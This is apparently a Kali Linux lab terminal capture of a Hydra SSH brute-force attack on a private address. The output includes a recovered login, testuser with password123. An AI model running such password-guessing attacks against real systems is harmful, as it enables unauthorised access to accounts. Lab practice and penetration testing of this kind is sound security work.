 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt ssh://192.168.126.136 -t 4 -v
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-03 12:11:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 24 login tries (l:4/p:6), ~6 tries per task
[DATA] attacking ssh://192.168.126.136:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.126.136:22
[INFO] Successful, password authentication is supported by ssh://192.168.126.136:22
[22][ssh] host: 192.168.126.136   login: testuser   password: password123
[STATUS] attack finished for 192.168.126.136 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-03 12:11:32